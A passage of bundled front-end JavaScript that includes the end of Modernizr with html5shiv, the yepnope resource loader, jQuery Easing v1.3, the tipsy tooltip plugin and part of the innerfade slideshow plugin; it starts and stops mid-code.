		return !!b.createElementNS && !!b.createElementNS(q.svg, "svg").createSVGRect
	};
	for (var I in r) {
		A(r, I) && (w = I.toLowerCase(), e[w] = r[I](), u.push((e[w] ? "" : "no-") + w));
	}
	return e.addTest = function (a, b) {
		if (typeof a == "object") {
			for (var d in a) {
				A(a, d) && e.addTest(d, a[d]);
			}
		} else {
			a = a.toLowerCase();
			if (e[a] !== c) {
				return e;
			}
			b = typeof b == "function" ? b() : b, typeof f != "undefined" && f && (g.className += " " + (b ? "" : "no-") + a), e[a] = b
		}
		return e
	}, B(""), i = k = null, function (a, b) {
		function l(a, b) {
			var c = a.createElement("p"), d = a.getElementsByTagName("head")[0] || a.documentElement;
			return c.innerHTML = "x<style>" + b + "</style>", d.insertBefore(c.lastChild, d.firstChild)
		}

		function m() {
			var a = s.elements;
			return typeof a == "string" ? a.split(" ") : a
		}

		function n(a) {
			var b = j[a[h]];
			return b || (b = {}, i++, a[h] = i, j[i] = b), b
		}

		function o(a, c, d) {
			c || (c = b);
			if (k) {
				return c.createElement(a);
			}
			d || (d = n(c));
			var g;
			return d.cache[a] ? g = d.cache[a].cloneNode() : f.test(a) ? g = (d.cache[a] = d.createElem(a)).cloneNode() : g = d.createElem(a), g.canHaveChildren && !e.test(a) && !g.tagUrn ? d.frag.appendChild(g) : g
		}

		function p(a, c) {
			a || (a = b);
			if (k) {
				return a.createDocumentFragment();
			}
			c = c || n(a);
			var d = c.frag.cloneNode(), e = 0, f = m(), g = f.length;
			for (; e < g; e++) {
				d.createElement(f[e]);
			}
			return d
		}

		function q(a, b) {
			b.cache || (b.cache = {}, b.createElem = a.createElement, b.createFrag = a.createDocumentFragment, b.frag = b.createFrag()), a.createElement = function (c) {
				return s.shivMethods ? o(c, a, b) : b.createElem(c)
			}, a.createDocumentFragment = Function("h,f", "return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&(" + m().join().replace(/[\w\-]+/g, function (a) {
					return b.createElem(a), b.frag.createElement(a), 'c("' + a + '")'
				}) + ");return n}")(s, b.frag)
		}

		function r(a) {
			a || (a = b);
			var c = n(a);
			return s.shivCSS && !g && !c.hasCSS && (c.hasCSS = !!l(a, "article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")), k || q(a, c), a
		}

		var c = "3.7.0", d = a.html5 || {}, e = /^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i, f = /^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i, g, h = "_html5shiv", i = 0, j = {}, k;
		(function () {
			try {
				var a = b.createElement("a");
				a.innerHTML = "<xyz></xyz>", g = "hidden"in a, k = a.childNodes.length == 1 || function () {
						b.createElement("a");
						var a = b.createDocumentFragment();
						return typeof a.cloneNode == "undefined" || typeof a.createDocumentFragment == "undefined" || typeof a.createElement == "undefined"
					}()
			} catch (c) {
				g = !0, k = !0
			}
		})();
		var s = {
			elements: d.elements || "abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",
			version: c,
			shivCSS: d.shivCSS !== !1,
			supportsUnknownElements: k,
			shivMethods: d.shivMethods !== !1,
			type: "default",
			shivDocument: r,
			createElement: o,
			createDocumentFragment: p
		};
		a.html5 = s, r(b)
	}(this, b), e._version = d, e._prefixes = m, e._domPrefixes = p, e._cssomPrefixes = o, e.mq = y, e.testProp = function (a) {
		return F([a])
	}, e.testAllProps = H, e.testStyles = x, e.prefixed = function (a, b, c) {
		return b ? H(a, b, c) : H(a, "pfx")
	}, g.className = g.className.replace(/(^|\s)no-js(\s|$)/, "$1$2") + (f ? " js " + u.join(" ") : ""), e
}(this, this.document), function (a, b, c) {
	function d(a) {
		return "[object Function]" == o.call(a)
	}

	function e(a) {
		return "string" == typeof a
	}

	function f() {
	}

	function g(a) {
		return !a || "loaded" == a || "complete" == a || "uninitialized" == a
	}

	function h() {
		var a = p.shift();
		q = 1, a ? a.t ? m(function () {
			("c" == a.t ? B.injectCss : B.injectJs)(a.s, 0, a.a, a.x, a.e, 1)
		}, 0) : (a(), h()) : q = 0
	}

	function i(a, c, d, e, f, i, j) {
		function k(b) {
			if (!o && g(l.readyState) && (u.r = o = 1, !q && h(), l.onload = l.onreadystatechange = null, b)) {
				"img" != a && m(function () {
					t.removeChild(l)
				}, 50);
				for (var d in y[c]) {
					y[c].hasOwnProperty(d) && y[c][d].onload()
				}
			}
		}

		var j = j || B.errorTimeout, l = b.createElement(a), o = 0, r = 0, u = {t: d, s: c, e: f, a: i, x: j};
		1 === y[c] && (r = 1, y[c] = []), "object" == a ? l.data = c : (l.src = c, l.type = a), l.width = l.height = "0", l.onerror = l.onload = l.onreadystatechange = function () {
			k.call(this, r)
		}, p.splice(e, 0, u), "img" != a && (r || 2 === y[c] ? (t.insertBefore(l, s ? null : n), m(k, j)) : y[c].push(l))
	}

	function j(a, b, c, d, f) {
		return q = 0, b = b || "j", e(a) ? i("c" == b ? v : u, a, b, this.i++, c, d, f) : (p.splice(this.i++, 0, a), 1 == p.length && h()), this
	}

	function k() {
		var a = B;
		return a.loader = {load: j, i: 0}, a
	}

	var l = b.documentElement, m = a.setTimeout, n = b.getElementsByTagName("script")[0], o = {}.toString, p = [], q = 0, r = "MozAppearance"in l.style, s = r && !!b.createRange().compareNode, t = s ? l : n.parentNode, l = a.opera && "[object Opera]" == o.call(a.opera), l = !!b.attachEvent && !l, u = r ? "object" : l ? "script" : "img", v = l ? "script" : u, w = Array.isArray || function (a) {
			return "[object Array]" == o.call(a)
		}, x = [], y = {}, z = {
		timeout: function (a, b) {
			return b.length && (a.timeout = b[0]), a
		}
	}, A, B;
	B = function (a) {
		function b(a) {
			var a = a.split("!"), b = x.length, c = a.pop(), d = a.length, c = {url: c, origUrl: c, prefixes: a}, e, f, g;
			for (f = 0; f < d; f++) {
				g = a[f].split("="), (e = z[g.shift()]) && (c = e(c, g));
			}
			for (f = 0; f < b; f++) {
				c = x[f](c);
			}
			return c
		}

		function g(a, e, f, g, h) {
			var i = b(a), j = i.autoCallback;
			i.url.split(".").pop().split("?").shift(), i.bypass || (e && (e = d(e) ? e : e[a] || e[g] || e[a.split("/").pop().split("?")[0]]), i.instead ? i.instead(a, e, f, g, h) : (y[i.url] ? i.noexec = !0 : y[i.url] = 1, f.load(i.url, i.forceCSS || !i.forceJS && "css" == i.url.split(".").pop().split("?").shift() ? "c" : c, i.noexec, i.attrs, i.timeout), (d(e) || d(j)) && f.load(function () {
				k(), e && e(i.origUrl, h, g), j && j(i.origUrl, h, g), y[i.url] = 2
			})))
		}

		function h(a, b) {
			function c(a, c) {
				if (a) {
					if (e(a)) {
						c || (j = function () {
							var a = [].slice.call(arguments);
							k.apply(this, a), l()
						}), g(a, j, b, 0, h);
					} else if (Object(a) === a) {
						for (n in m = function () {
							var b = 0, c;
							for (c in a) {
								a.hasOwnProperty(c) && b++;
							}
							return b
						}(), a) {
							a.hasOwnProperty(n) && (!c && !--m && (d(j) ? j = function () {
								var a = [].slice.call(arguments);
								k.apply(this, a), l()
							} : j[n] = function (a) {
								return function () {
									var b = [].slice.call(arguments);
									a && a.apply(this, b), l()
								}
							}(k[n])), g(a[n], j, b, n, h))
						}
					}
				} else {
					!c && l()
				}
			}

			var h = !!a.test, i = a.load || a.both, j = a.callback || f, k = j, l = a.complete || f, m, n;
			c(h ? a.yep : a.nope, !!i), i && c(i)
		}

		var i, j, l = this.yepnope.loader;
		if (e(a)) {
			g(a, 0, l, 0);
		} else if (w(a)) {
			for (i = 0; i < a.length; i++) {
				j = a[i], e(j) ? g(j, 0, l, 0) : w(j) ? B(j) : Object(j) === j && h(j, l);
			}
		} else {
			Object(a) === a && h(a, l)
		}
	}, B.addPrefix = function (a, b) {
		z[a] = b
	}, B.addFilter = function (a) {
		x.push(a)
	}, B.errorTimeout = 1e4, null == b.readyState && b.addEventListener && (b.readyState = "loading", b.addEventListener("DOMContentLoaded", A = function () {
		b.removeEventListener("DOMContentLoaded", A, 0), b.readyState = "complete"
	}, 0)), a.yepnope = k(), a.yepnope.executeStack = h, a.yepnope.injectJs = function (a, c, d, e, i, j) {
		var k = b.createElement("script"), l, o, e = e || B.errorTimeout;
		k.src = a;
		for (o in d) {
			k.setAttribute(o, d[o]);
		}
		c = j ? h : c || f, k.onreadystatechange = k.onload = function () {
			!l && g(k.readyState) && (l = 1, c(), k.onload = k.onreadystatechange = null)
		}, m(function () {
			l || (l = 1, c(1))
		}, e), i ? k.onload() : n.parentNode.insertBefore(k, n)
	}, a.yepnope.injectCss = function (a, c, d, e, g, i) {
		var e = b.createElement("link"), j, c = i ? h : c || f;
		e.href = a, e.rel = "stylesheet", e.type = "text/css";
		for (j in d) {
			e.setAttribute(j, d[j]);
		}
		g || (n.parentNode.insertBefore(e, n), m(c, 0))
	}
}(this, document), Modernizr.load = function () {
	yepnope.apply(window, [].slice.call(arguments, 0))
};
//jQuery Easing v1.3
jQuery.easing["jswing"] = jQuery.easing["swing"];
jQuery.extend(jQuery.easing, {
	def: "easeOutQuad", swing: function (a, b, c, d, e) {
		return jQuery.easing[jQuery.easing.def](a, b, c, d, e)
	}, easeInQuad: function (a, b, c, d, e) {
		return d * (b /= e) * b + c
	}, easeOutQuad: function (a, b, c, d, e) {
		return -d * (b /= e) * (b - 2) + c
	}, easeInOutQuad: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b + c;
		}
		return -d / 2 * (--b * (b - 2) - 1) + c
	}, easeInCubic: function (a, b, c, d, e) {
		return d * (b /= e) * b * b + c
	}, easeOutCubic: function (a, b, c, d, e) {
		return d * ((b = b / e - 1) * b * b + 1) + c
	}, easeInOutCubic: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * b + c;
		}
		return d / 2 * ((b -= 2) * b * b + 2) + c
	}, easeInQuart: function (a, b, c, d, e) {
		return d * (b /= e) * b * b * b + c
	}, easeOutQuart: function (a, b, c, d, e) {
		return -d * ((b = b / e - 1) * b * b * b - 1) + c
	}, easeInOutQuart: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * b * b + c;
		}
		return -d / 2 * ((b -= 2) * b * b * b - 2) + c
	}, easeInQuint: function (a, b, c, d, e) {
		return d * (b /= e) * b * b * b * b + c
	}, easeOutQuint: function (a, b, c, d, e) {
		return d * ((b = b / e - 1) * b * b * b * b + 1) + c
	}, easeInOutQuint: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * b * b * b + c;
		}
		return d / 2 * ((b -= 2) * b * b * b * b + 2) + c
	}, easeInSine: function (a, b, c, d, e) {
		return -d * Math.cos(b / e * (Math.PI / 2)) + d + c
	}, easeOutSine: function (a, b, c, d, e) {
		return d * Math.sin(b / e * (Math.PI / 2)) + c
	}, easeInOutSine: function (a, b, c, d, e) {
		return -d / 2 * (Math.cos(Math.PI * b / e) - 1) + c
	}, easeInExpo: function (a, b, c, d, e) {
		return b == 0 ? c : d * Math.pow(2, 10 * (b / e - 1)) + c
	}, easeOutExpo: function (a, b, c, d, e) {
		return b == e ? c + d : d * (-Math.pow(2, -10 * b / e) + 1) + c
	}, easeInOutExpo: function (a, b, c, d, e) {
		if (b == 0) {
			return c;
		}
		if (b == e) {
			return c + d;
		}
		if ((b /= e / 2) < 1) {
			return d / 2 * Math.pow(2, 10 * (b - 1)) + c;
		}
		return d / 2 * (-Math.pow(2, -10 * --b) + 2) + c
	}, easeInCirc: function (a, b, c, d, e) {
		return -d * (Math.sqrt(1 - (b /= e) * b) - 1) + c
	}, easeOutCirc: function (a, b, c, d, e) {
		return d * Math.sqrt(1 - (b = b / e - 1) * b) + c
	}, easeInOutCirc: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return -d / 2 * (Math.sqrt(1 - b * b) - 1) + c;
		}
		return d / 2 * (Math.sqrt(1 - (b -= 2) * b) + 1) + c
	}, easeInElastic: function (a, b, c, d, e) {
		var f = 1.70158;
		var g = 0;
		var h = d;
		if (b == 0) {
			return c;
		}
		if ((b /= e) == 1) {
			return c + d;
		}
		if (!g) {
			g = e * .3;
		}
		if (h < Math.abs(d)) {
			h = d;
			var f = g / 4
		} else {
			var f = g / (2 * Math.PI) * Math.asin(d / h);
		}
		return -(h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g)) + c
	}, easeOutElastic: function (a, b, c, d, e) {
		var f = 1.70158;
		var g = 0;
		var h = d;
		if (b == 0) {
			return c;
		}
		if ((b /= e) == 1) {
			return c + d;
		}
		if (!g) {
			g = e * .3;
		}
		if (h < Math.abs(d)) {
			h = d;
			var f = g / 4
		} else {
			var f = g / (2 * Math.PI) * Math.asin(d / h);
		}
		return h * Math.pow(2, -10 * b) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c
	}, easeInOutElastic: function (a, b, c, d, e) {
		var f = 1.70158;
		var g = 0;
		var h = d;
		if (b == 0) {
			return c;
		}
		if ((b /= e / 2) == 2) {
			return c + d;
		}
		if (!g) {
			g = e * .3 * 1.5;
		}
		if (h < Math.abs(d)) {
			h = d;
			var f = g / 4
		} else {
			var f = g / (2 * Math.PI) * Math.asin(d / h);
		}
		if (b < 1) {
			return -.5 * h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + c;
		}
		return h * Math.pow(2, -10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) * .5 + d + c
	}, easeInBack: function (a, b, c, d, e, f) {
		if (f == undefined) {
			f = 1.70158;
		}
		return d * (b /= e) * b * ((f + 1) * b - f) + c
	}, easeOutBack: function (a, b, c, d, e, f) {
		if (f == undefined) {
			f = 1.70158;
		}
		return d * ((b = b / e - 1) * b * ((f + 1) * b + f) + 1) + c
	}, easeInOutBack: function (a, b, c, d, e, f) {
		if (f == undefined) {
			f = 1.70158;
		}
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * (((f *= 1.525) + 1) * b - f) + c;
		}
		return d / 2 * ((b -= 2) * b * (((f *= 1.525) + 1) * b + f) + 2) + c
	}, easeInBounce: function (a, b, c, d, e) {
		return d - jQuery.easing.easeOutBounce(a, e - b, 0, d, e) + c
	}, easeOutBounce: function (a, b, c, d, e) {
		if ((b /= e) < 1 / 2.75) {
			return d * 7.5625 * b * b + c
		} else if (b < 2 / 2.75) {
			return d * (7.5625 * (b -= 1.5 / 2.75) * b + .75) + c
		} else if (b < 2.5 / 2.75) {
			return d * (7.5625 * (b -= 2.25 / 2.75) * b + .9375) + c
		} else {
			return d * (7.5625 * (b -= 2.625 / 2.75) * b + .984375) + c
		}
	}, easeInOutBounce: function (a, b, c, d, e) {
		if (b < e / 2) {
			return jQuery.easing.easeInBounce(a, b * 2, 0, d, e) * .5 + c;
		}
		return jQuery.easing.easeOutBounce(a, b * 2 - e, 0, d, e) * .5 + d * .5 + c
	}
});
//tipsy
(function (a) {
	function b(a, b) {
		return typeof a == "function" ? a.call(b) : a
	}

	function c(a) {
		while (a = a.parentNode) {
			if (a == document) {
				return true
			}
		}
		return false
	}

	function d(b, c) {
		this.$element = a(b);
		this.options = c;
		this.enabled = true;
		this.fixTitle()
	}

	d.prototype = {
		show: function () {
			var c = this.getTitle();
			if (c && this.enabled) {
				var d = this.tip();
				d.find(".tipsy-inner")[this.options.html ? "html" : "text"](c);
				d[0].className = "tipsy";
				d.remove().css({top: 0, left: 0, visibility: "hidden", display: "block"}).prependTo(document.body);
				var e = a.extend({}, this.$element.offset(), {width: this.$element[0].offsetWidth, height: this.$element[0].offsetHeight});
				var f = d[0].offsetWidth, g = d[0].offsetHeight, h = b(this.options.gravity, this.$element[0]);
				var i;
				switch (h.charAt(0)) {
					case"n":
						i = {top: e.top + e.height + this.options.offset, left: e.left + e.width / 2 - f / 2};
						break;
					case"s":
						i = {top: e.top - g - this.options.offset, left: e.left + e.width / 2 - f / 2};
						break;
					case"e":
						i = {top: e.top + e.height / 2 - g / 2, left: e.left - f - this.options.offset};
						break;
					case"w":
						i = {top: e.top + e.height / 2 - g / 2, left: e.left + e.width + this.options.offset};
						break
				}
				if (h.length == 2) {
					if (h.charAt(1) == "w") {
						i.left = e.left + e.width / 2 - 15
					} else {
						i.left = e.left + e.width / 2 - f + 15
					}
				}
				d.css(i).addClass("tipsy-" + h);
				d.find(".tipsy-arrow")[0].className = "tipsy-arrow tipsy-arrow-" + h.charAt(0);
				if (this.options.className) {
					d.addClass(b(this.options.className, this.$element[0]))
				}
				if (this.options.fade) {
					d.stop().css({opacity: 0, display: "block", visibility: "visible"}).animate({opacity: this.options.opacity})
				} else {
					d.css({visibility: "visible", opacity: this.options.opacity})
				}
			}
		}, hide: function () {
			if (this.options.fade) {
				this.tip().stop().fadeOut(function () {
					a(this).remove()
				})
			} else {
				this.tip().remove()
			}
		}, fixTitle: function () {
			var a = this.$element;
			if (a.attr("title") || typeof a.attr("original-title") != "string") {
				a.attr("original-title", a.attr("title") || "").removeAttr("title")
			}
		}, getTitle: function () {
			var a, b = this.$element, c = this.options;
			this.fixTitle();
			var a, c = this.options;
			if (typeof c.title == "string") {
				a = b.attr(c.title == "title" ? "original-title" : c.title)
			} else if (typeof c.title == "function") {
				a = c.title.call(b[0])
			}
			a = ("" + a).replace(/(^\s*|\s*$)/, "");
			return a || c.fallback
		}, tip: function () {
			if (!this.$tip) {
				this.$tip = a('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>');
				this.$tip.data("tipsy-pointee", this.$element[0])
			}
			return this.$tip
		}, validate: function () {
			if (!this.$element[0].parentNode) {
				this.hide();
				this.$element = null;
				this.options = null
			}
		}, enable: function () {
			this.enabled = true
		}, disable: function () {
			this.enabled = false
		}, toggleEnabled: function () {
			this.enabled = !this.enabled
		}
	};
	a.fn.tipsy = function (b) {
		function e(c) {
			var e = a.data(c, "tipsy");
			if (!e) {
				e = new d(c, a.fn.tipsy.elementOptions(c, b));
				a.data(c, "tipsy", e)
			}
			return e
		}

		function f() {
			var a = e(this);
			a.hoverState = "in";
			if (b.delayIn == 0) {
				a.show()
			} else {
				a.fixTitle();
				setTimeout(function () {
					if (a.hoverState == "in") {
						a.show()
					}
				}, b.delayIn)
			}
		}

		function g() {
			var a = e(this);
			a.hoverState = "out";
			if (b.delayOut == 0) {
				a.hide()
			} else {
				setTimeout(function () {
					if (a.hoverState == "out") {
						a.hide()
					}
				}, b.delayOut)
			}
		}

		if (b === true) {
			return this.data("tipsy")
		} else if (typeof b == "string") {
			var c = this.data("tipsy");
			if (c) {
				c[b]();
			}
			return this
		}
		b = a.extend({}, a.fn.tipsy.defaults, b);
		if (!b.live) {
			this.each(function () {
				e(this)
			});
		}
		if (b.trigger != "manual") {
			var h = b.live ? "live" : "bind", i = b.trigger == "hover" ? "mouseenter" : "focus", j = b.trigger == "hover" ? "mouseleave" : "blur";
			this[h](i, f)[h](j, g)
		}
		return this
	};
	a.fn.tipsy.defaults = {className: null, delayIn: 0, delayOut: 0, fade: false, fallback: "", gravity: "n", html: false, live: false, offset: 0, opacity: .8, title: "title", trigger: "hover"};
	a.fn.tipsy.revalidate = function () {
		a(".tipsy").each(function () {
			var b = a.data(this, "tipsy-pointee");
			if (!b || !c(b)) {
				a(this).remove()
			}
		})
	};
	a.fn.tipsy.elementOptions = function (b, c) {
		return a.metadata ? a.extend({}, c, a(b).metadata()) : c
	};
	a.fn.tipsy.autoNS = function () {
		return a(this).offset().top > a(document).scrollTop() + a(window).height() / 2 ? "s" : "n"
	};
	a.fn.tipsy.autoWE = function () {
		return a(this).offset().left > a(document).scrollLeft() + a(window).width() / 2 ? "e" : "w"
	};
	a.fn.tipsy.autoBounds = function (b, c) {
		return function () {
			var d = {ns: c[0], ew: c.length > 1 ? c[1] : false}, e = a(document).scrollTop() + b, f = a(document).scrollLeft() + b, g = a(this);
			if (g.offset().top < e) {
				d.ns = "n";
			}
			if (g.offset().left < f) {
				d.ew = "w";
			}
			if (a(window).width() + a(document).scrollLeft() - g.offset().left < b) {
				d.ew = "e";
			}
			if (a(window).height() + a(document).scrollTop() - g.offset().top < b) {
				d.ns = "s";
			}
			return d.ns + (d.ew ? d.ew : "")
		}
	}
})(jQuery);
//innerfade
(function ($) {
	var default_options = {
		animationType: "fade",
		animate: true,
		first_slide: 0,
		easing: "linear",
		speed: "normal",
		type: "sequence",
		timeout: 2e3,
		startDelay: 0,
		loop: true,
		containerHeight: "auto",
		runningClass: "innerFade",
		children: null,
		cancelLink: null,
		pauseLink: null,
		prevLink: null,
		nextLink: null,
		indexContainer: null,
		currentItemContainer: null,
		totalItemsContainer: null,
		callback_index_update: null
	};
	$(function () {
		window.isActive = true;
		$(window).focus(function () {
			this.isActive = true
		});
		$(window).blur(function () {
			this.isActive = false
		})
	});
	$.fn.innerFade = function (options) {
		return this.each(function () {
			$fade_object = new Object;
			$fade_object.container = this;
			$fade_object.settings = $.extend({}, default_options, options);
			$fade_object.elements = $fade_object.settings.children === null ? $($fade_object.container).children() : $($fade_object.container).children($fade_object.settings.children);
			$fade_object.count = 0;
			$($fade_object.container).data("object", $fade_object);
			if ($fade_object.elements.length > 1) {
				if ($fade_object.settings.nextLink || $fade_object.settings.prevLink) {
					$.bindControls($fade_object)
				}
				if ($fade_object.settings.cancelLink) {
					$.bindCancel($fade_object)
				}
				$($fade_object.container).css({position: "relative"}).addClass($fade_object.settings.runningClass);
				if ($fade_object.settings.containerHeight == "auto") {
					height = $($fade_object.elements).filter(":first").height();
					$($fade_object.container).css({height: height + "px"})
				} else {
					$($fade_object.container).css({height: $fade_object.settings.containerHeight})
				}
				if ($fade_object.settings.indexContainer) {
					$.innerFadeIndex($fade_object)
				}
				for (var i = 0; i < $fade_object.elements.length; i++) {
					$($fade_object.elements[i]).hide(0).css("z-index", String($fade_object.elements.length - i)).css("position", "absolute")
				}
				var toShow = "";
				var toHide = "";
				if ($fade_object.settings.type == "random") {
					toShow = Math.floor(Math.random() * $fade_object.elements.length);
					do {
						toHide = Math.floor(Math.random() * $fade_object.elements.length)
					} while (toHide == toShow)
				} else if ($fade_object.settings.type == "random_start") {
					$fade_object.settings.type = "sequence";
					toHide = Math.floor(Math.random() * $fade_object.elements.length);
					toShow = (toHide + 1) % $fade_object.elements.length
				} else {
					toShow = $fade_object.settings.first_slide;
					toHide = $fade_object.settings.first_slide == 0 ? $fade_object.elements.length - 1 : $fade_object.settings.first_slide - 1
				}
				if ($fade_object.settings.animate) {
					$.fadeTimeout($fade_object, toShow, toHide, true)
				} else {
					$($fade_object.elements[toShow]).show();
					$($fade_object.elements[toHide]).hide();
					$.updateIndexes($fade_object, toShow)
				}
				$.updateIndexes($fade_object, toShow);
				$($fade_object.elements[toShow]).show();
				if ($fade_object.settings.currentItemContainer) {
					$.currentItem($fade_object, toShow)
				}
				if ($fade_object.settings.totalItemsContainer) {
					$.totalItems($fade_object)
				}
				if ($fade_object.settings.pauseLink) {
					$.bind_pause($fade_object)
				}
			}
		})
	};
	$.fn.innerFadeTo = function (slide_number) {
		return this.each(function (index) {
			var $fade_object = $(this).data("object");
			var $currentVisibleItem = $($fade_object.elements).filter(":visible");
			var currentItemIndex = $($fade_object.elements).index($currentVisibleItem);
			$.stopSlideshow($fade_object);
			if (slide_number != currentItemIndex) {
				$.fadeToItem($fade_object, slide_number, currentItemIndex)
			}
		})
	};
	$.fadeToItem = function ($fade_object, toShow, toHide) {
		var speed = $fade_object.settings.speed;
		switch ($fade_object.settings.animationType) {
			case"slide":
				$($fade_object.elements[toHide]).slideUp(speed);
				$($fade_object.elements[toShow]).slideDown(speed);
				break;
			case"slideOver":
				var itemWidth = $($fade_object.elements[0]).width(), to_hide_css = {}, to_show_css = {}, to_hide_animation = {}, to_show_animation = {};
				$($fade_object.container).css({overflow: "hidden"});
				to_hide_css = {position: "absolute", top: "0px"};
				to_show_css = $.extend({}, to_hide_css);
				if (toShow > toHide) {
					to_hide_css.left = "0px";
					to_hide_css.right = "auto";
					to_show_css.left = "auto";
					to_show_css.right = "-" + itemWidth + "px";
					to_hide_animation.left = "-" + itemWidth + "px";
					to_show_animation.right = "0px";
					console.log(to_hide_css)
				} else {
					to_hide_css.left = "auto";
					to_hide_css.right = "0px";
					to_show_css.left = "-" + itemWidth + "px";
					to_show_css.right = "auto";
					to_hide_animation.right = "-" + itemWidth + "px";
					to_show_animation.left = "0px"
				}
				;
				$($fade_object.elements[toHide]).css(to_hide_css);
				$($fade_object.elements[toShow]).css(to_show_css).show();
				$($fade_object.elements[toHide]).animate(to_hide_animation, speed, $fade_object.settings.easing, function () {
					$(this).hide()
				});
				$($fade_object.elements[toShow]).animate(to_show_animation, speed, $fade_object.settings.easing);
				break;
			case"fadeEmpty":
				$($fade_object.elements[toHide]).fadeOut(speed, function () {
					$($fade_object.elements[toShow]).fadeIn(speed)
				});
				break;
			case"slideEmpty":
				$($fade_object.elements[toHide]).slideUp(speed, function () {
					$($fade_object.elements[toShow]).slideDown(speed)
				});
				break;
			default:
				$($fade_object.elements[toHide]).fadeOut(speed);
				$($fade_object.elements[toShow]).fadeIn(speed);
				break
		}
		if ($fade_object.settings.currentItemContainer) {
			$.currentItem($fade_object, toShow)
		}
		if ($fade_object.settings.indexContainer || $fade_object.settings.callback_index_update) {
			$.updateIndexes($fade_object, toShow)
		}
	};
	$.fadeTimeout = function ($fade_object, toShow, toHide, firstRun) {
		if (window.isActive) {
			if (firstRun != true) {
				$.fadeToItem($fade_object, toShow, toHide)
			}
			$fade_object.count++;
			if ($fade_object.settings.loop == false && $fade_object.count >= $fade_object.elements.length) {
				$.stopSlideshow($fade_object);
				return
			}
			if ($fade_object.settings.type == "random") {
				toHide = toShow;
				while (toShow == toHide) {
					toShow = Math.floor(Math.random() * $fade_object.elements.length)
				}
			} else {
				toHide = toHide > toShow ? 0 : toShow;
				toShow = toShow + 1 >= $fade_object.elements.length ? 0 : toShow + 1
			}
		}
		var timeout = firstRun && $fade_object.settings.startDelay ? $fade_object.settings.startDelay : $fade_object.settings.timeout;
		$($fade_object.container).data("current_timeout", setTimeout(function () {
			$.fadeTimeout($fade_object, toShow, toHide, false)
		}, timeout))
	};
	$.fn.innerFadeUnbind = function () {
		return this.each(function (index) {
			var $fade_object = $(this).data("object");
			$.stopSlideshow($fade_object)
		})
	};
	$.stopSlideshow = function ($fade_object) {
		clearTimeout($($fade_object.container).data("current_timeout"));
		$($fade_object.container).data("current_timeout", null)
	};
	$.bindControls = function ($fade_object) {
		$($fade_object.settings.nextLink).on("click", function (event) {
			event.preventDefault();
			$.stopSlideshow($fade_object);
			var $currentElement = $($fade_object.elements).filter(":visible");
			var currentElementIndex = $($fade_object.elements).index($currentElement);
			var $nextElement = $currentElement.next().length > 0 ? $currentElement.next() : $($fade_object.elements).filter(":first");
			var nextElementIndex = $($fade_object.elements).index($nextElement);
			$.fadeToItem($fade_object, nextElementIndex, currentElementIndex)
		});
		$($fade_object.settings.prevLink).on("click", function (event) {
			event.preventDefault();
			$.stopSlideshow($fade_object);
			var $currentElement = $($fade_object.elements).filter(":visible");
			var currentElementIndex = $($fade_object.elements).index($currentElement);
			var $previousElement = $currentElement.prev().length > 0 ? $currentElement.prev() : $($fade_object.elements).filter(":last");
			var previousElementIndex = $($fade_object.elements).index($previousElement);
			$.fadeToItem($fade_object, previousElementIndex, currentElementIndex)
		})
	};
	$.bind_pause = function ($fade_object) {
		$($fade_object.settings.pauseLink).unbind().click(function (event) {
			event.preventDefault();
			if ($($fade_object.container).data("current_timeout") != null) {
				$.stopSlideshow($fade_object)
			} else {
				var tag = $($fade_object.container).children(":first").prop("tagName").toLowerCase();
				var nextItem = "";
				var previousItem = "";
				if ($fade_object.settings.type == "random") {
					previousItem = Math.floor(Math.random() * $fade_object.elements.length);
					do {
						nextItem = Math.floor(Math.random() * $fade_object.elements.length)
					} while (previousItem == nextItem)
				} else if ($fade_object.settings.type == "random_start") {
					previousItem = Math.floor(Math.random() * $fade_object.elements.length);
					nextItem = (previousItem + 1) % $fade_object.elements.length
				} else {
					previousItem = $(tag, $($fade_object.container)).index($(tag + ":visible", $($fade_object.container)));
					nextItem = previousItem + 1 == $fade_object.elements.length ? 0 : previousItem + 1
				}
				$.fadeTimeout($fade_object, nextItem, previousItem, false)
			}
		})
	};
	$.bindCancel = function ($fade_object) {
		$($fade_object.settings.cancelLink).unbind().click(function (event) {
			event.preventDefault();
			$.stopSlideshow($fade_object)
		})
	};
	$.updateIndexes = function ($fade_object, toShow) {
		$($fade_object.settings.indexContainer).children().removeClass("active");
		$("> :eq(" + toShow + ")", $($fade_object.settings.indexContainer)).addClass("active");
		if (typeof $fade_object.settings.callback_index_update == "function") {
			$fade_object.settings.callback_index_update.call(this, toShow)
		}
	};
	$.createIndexHandler = function ($fade_object, count, link) {
		$(link).click(function (event) {
			event.preventDefault();
			var $currentVisibleItem = $($fade_object.elements).filter(":visible");
			var currentItemIndex = $($fade_object.elements).index($currentVisibleItem);
			$.stopSlideshow($fade_object);
			if ($currentVisibleItem.size() <= 1 && count != currentItemIndex) {
				$.fadeToItem($fade_object, count, currentItemIndex)
			}
		})
	};
	$.createIndexes = function ($fade_object) {
		var $indexContainer = $($fade_object.settings.indexContainer);
		for (var i = 0; i < $fade_object.elements.length; i++) {
			var $link = $('<li><a href="#">' + (i + 1) + "</a></li>");
			$.createIndexHandler($fade_object, i, $link);
			$indexContainer.append($link)
		}
	};
	$.linkIndexes = function ($fade_object) {
		var $indexContainer = $($fade_object.settings.indexContainer);
		var $indexContainerChildren = $("> :visible", $indexContainer);
